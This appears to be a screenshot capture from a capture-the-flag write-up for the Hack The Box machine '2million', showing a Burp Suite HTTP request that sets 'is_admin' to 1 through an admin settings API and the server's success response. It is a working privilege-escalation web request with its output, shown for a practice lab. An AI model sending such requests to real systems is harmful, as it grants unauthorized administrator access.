 Request
Pretty Raw Hex \n
1 PUT /api/v1/admin/settings/update HTTP/1.1
2 Host: 2million.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/125.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://2million.htb/home/access
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: es-419,es;q=0.9
9 Cookie: PHPSESSID=pei6ccpe6uenjigrq7cv9j1omr
10 Content-Type: application/json
11 Connection: close
12 Content-Length: 46
13
14 {
"email":"k4miyo@k4miyo.com",
15 "is_admin":1
16 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sun, 19 May 2024 02:33:34 GMT
4 Content-Type: application/json
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 42
10
11 {
"id":13,
"username":"k4miyo",
"is_admin":1
}